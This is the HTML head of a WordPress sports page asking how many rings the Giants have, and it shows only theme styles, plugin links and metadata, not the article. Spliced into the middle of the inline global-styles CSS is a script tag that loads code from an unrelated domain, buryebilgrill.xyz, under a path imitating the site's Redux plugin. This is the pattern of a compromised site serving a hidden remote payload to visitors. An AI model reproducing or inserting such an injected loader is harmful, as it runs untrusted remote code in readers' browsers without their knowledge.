

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-net.org/how-many-rings-do-the-giants-have-2/
body_size: 18609
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>How many rings do the Giants have? &#8211; Sport-net : Your #1 source for sports information and updates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Feed" href="https://sport-net.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Comments Feed" href="https://sport-net.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; How many rings do the Giants have? Comments Feed" href="https://sport-net.org/how-many-rings-do-the-giants-have-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-net.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--typology-acc: #008545;--wp--preset--color--typology-txt: #444444;--wp--preset--color--typology-meta: #888888;--wp--preset--color--typology-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://sport-net.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://sport-net.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.64' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='typology-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%7CMontserrat%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='typology-main-css' href='https://sport-net.org/wp-content/themes/typology/assets/css/min.css?ver=1.7.6' type='text/css' media='all' />
<style id='typology-main-inline-css' type='text/css'>
body,blockquote:before, q:before{font-family: 'Domine';font-weight: 400;}body,.typology-action-button .sub-menu{color:#444444;}body{background:#f8f8f8;font-size: 1.6rem;}.typology-fake-bg{background:#f8f8f8;}.typology-sidebar,.typology-section{background:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.cover-letter,.post-letter,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce div.product .woocommerce-tabs ul.tabs li,.typology-pagination a,.typology-pagination span,.comment-author .fn,.post-date-month,.typology-button-social,.meks-instagram-follow-link a,.mks_autor_link_wrap a,.entry-pre-title,.typology-button,button,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-family: 'Montserrat';font-weight: 600;}.typology-header .typology-nav{font-family: 'Montserrat';font-weight: 600;}.typology-cover .entry-title,.typology-cover h1 { font-size: 6.4rem;}h1, .h1 {font-size: 4.8rem;}h2, .h2 {font-size: 3.5rem;}h3, .h3 {font-size: 2.8rem;}h4, .h4 {font-size: 2.3rem;}h5, .h5,.typology-layout-c.post-image-on .entry-title,blockquote, q {font-size: 1.8rem;}h6, .h6 {font-size: 1.5rem;}.widget{font-size: 1.4rem;}.typology-header .typology-nav a{font-size: 1.1rem;}.typology-layout-b .post-date-hidden,.meta-item{font-size: 1.3rem;}.post-letter {font-size: 26.0rem;}.typology-layout-c .post-letter{height: 26.0rem;}.cover-letter {font-size: 60.0rem;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.post-date-month{color:#333333;}.typology-single-sticky a{color:#444444;}.entry-title a:hover,.typology-single-sticky a:hover{color:#008545;}.bypostauthor .comment-author:before,#cancel-comment-reply-link:after{background:#008545;}a,.widget .textwidget a,.typology-layout-b .post-date-hidden{color: #008545;}.single .typology-section:first-child .section-content, .section-content-page, .section-content.section-content-a{max-width: 720px;}.typology-header{height:60px;}.typology-header.typology-header-sticky{height:60px;}.typology-header-sticky-on .typology-header{background:#008545;}.cover-letter{padding-top: 60px;}.site-title a,.typology-site-description{color: #ffffff;}.typology-header .typology-nav,.typology-header .typology-nav > li > a{color: #ffffff;}.typology-header .typology-nav .sub-menu a{ color:#444444;}.typology-header .typology-nav .sub-menu a:hover{color: #008545;}.typology-action-button .sub-menu ul a:before{background: #008545;}.sub-menu .current-menu-item a{color:#008545;}.dot,.typology-header .typology-nav .sub-menu{background:#ffffff;}.typology-header .typology-main-navigation .sub-menu .current-menu-ancestor > a,.typology-header .typology-main-navigation .sub-menu .current-menu-item > a{color: #008545;}.typology-header-wide .slot-l{left: 10px;}.typology-header-wide .slot-r{right: 5px;}.meta-item,.meta-item span,.meta-item a,.comment-metadata a{color: #888888;}.comment-meta .url,.meta-item a:hover{color:#333333;}.typology-post:after,.section-title:after,.typology-pagination:before{background:rgba(51,51,51,0.2);}.typology-layout-b .post-date-day,.typology-outline-nav li a:hover,.style-timeline .post-date-day{color:#008545;}.typology-layout-b .post-date:after,blockquote:before,q:before{background:#008545;}.typology-sticky-c,.typology-sticky-to-top span,.sticky-author-date{color: #888888;}.typology-outline-nav li a{color: #444444;}.typology-post.typology-layout-b:before, .section-content-b .typology-ad-between-posts:before{background:rgba(68,68,68,0.1);}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.submit,.typology-button-social,.page-template-template-authors .typology-author .typology-button-social,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#ffffff;background: #008545;border:1px solid #008545;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#ffffff;background: #008545;border:1px solid #008545;}.page-template-template-authors .typology-author .typology-icon-social:hover {border:1px solid #008545;}.button-invert{color:#008545;background:transparent;}.widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.widget .mks_read_more a:hover{color:#ffffff;}.typology-cover{min-height: 190px;}.typology-cover-empty{height:114px;min-height:114px;}.typology-fake-bg .typology-section:first-child {top: -54px;}.typology-flat .typology-cover-empty{height:60px;}.typology-flat .typology-cover{min-height:60px;}.typology-cover-empty,.typology-cover,.typology-header-sticky{background: #008545;;}.typology-cover-overlay:after{background: rgba(0,133,69,0.6);}.typology-sidebar-header{background:#008545;}.typology-cover,.typology-cover .entry-title,.typology-cover .entry-title a,.typology-cover .meta-item,.typology-cover .meta-item span,.typology-cover .meta-item a,.typology-cover h1,.typology-cover h2,.typology-cover h3{color: #ffffff;}.typology-cover .typology-button{color: #008545;background:#ffffff;border:1px solid #ffffff;}.typology-cover .button-invert{color: #ffffff;background: transparent;}.typology-cover-slider .owl-dots .owl-dot span{background:#ffffff;}.typology-outline-nav li:before,.widget ul li:before{background:#008545;}.widget a{color:#444444;}.widget a:hover,.widget_calendar table tbody td a,.entry-tags a:hover,.wp-block-tag-cloud a:hover{color:#008545;}.widget_calendar table tbody td a:hover,.widget table td,.entry-tags a,.wp-block-tag-cloud a{color:#444444;}.widget table,.widget table td,.widget_calendar table thead th,table,td, th{border-color: rgba(68,68,68,0.3);}.widget ul li,.widget .recentcomments{color:#444444;}.widget .post-date{color:#888888;}#today{background:rgba(68,68,68,0.1);}.typology-pagination .current, .typology-pagination .infinite-scroll a, .typology-pagination .load-more a, .typology-pagination .nav-links .next, .typology-pagination .nav-links .prev, .typology-pagination .next a, .typology-pagination .prev a{color: #ffffff;background:#333333;}.typology-pagination a, .typology-pagination span{color: #333333;border:1px solid #333333;}.typology-footer{background:#f8f8f8;color:#aaaaaa;}.typology-footer h1,.typology-footer h2,.typology-footer h3,.typology-footer h4,.typology-footer h5,.typology-footer h6,.typology-footer .post-date-month{color:#aaaaaa;}.typology-count{background: #008545;}.typology-footer a, .typology-footer .widget .textwidget a{color: #888888;}input[type="text"], input[type="email"],input[type=search], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], textarea, select{border-color:rgba(68,68,68,0.2);}blockquote:after, blockquote:before, q:after, q:before{-webkit-box-shadow: 0 0 0 10px #ffffff;box-shadow: 0 0 0 10px #ffffff;}pre,.entry-content #mc_embed_signup{background: rgba(68,68,68,0.1);}.wp-block-button__link{background: #008545;color: #ffffff; }.wp-block-image figcaption,.wp-block-audio figcaption{color: #444444;}.wp-block-pullquote:not(.is-style-solid-color) blockquote{border-top:2px solid #444444;border-bottom:2px solid #444444;}.wp-block-pullquote.is-style-solid-color{background: #008545;color: #ffffff; }.wp-block-separator{border-color: rgba(68,68,68,0.3);}body.wp-editor{background:#ffffff;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.2rem;}@media(min-width: 801px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-typology-acc-background-color{ background-color: #008545;}.has-typology-acc-color{ color: #008545;}.has-typology-txt-background-color{ background-color: #444444;}.has-typology-txt-color{ color: #444444;}.has-typology-meta-background-color{ background-color: #888888;}.has-typology-meta-color{ color: #888888;}.has-typology-bg-background-color{ background-color: #ffffff;}.has-typology-bg-color{ color: #ffffff;}.site-title{text-transform: uppercase;}.typology-site-description{text-transform: none;}.typology-nav{text-transform: uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover-text, .wp-block-cover-image-text{text-transform: uppercase;}.section-title{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.meta-item{text-transform: none;}.typology-button{text-transform: uppercase;}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,.typology-button-social,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://sport-net.org/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.3.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://sport-net.org/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-net.org/wp-json/wp/v2/posts/24440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-net.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://sport-net.org/how-many-rings-do-the-giants-have-2/" />
<link rel='shortlink' href='https://sport-net.org/?p=24440' />
<link rel="alternate" type="application/json+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fhow-many-rings-do-the-giants-have-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fhow-many-rings-do-the-giants-have-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
		<link rel="amphtml" href="https://sport-net.org/how-many-rings-do-the-giants-have-2/amp/"><link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
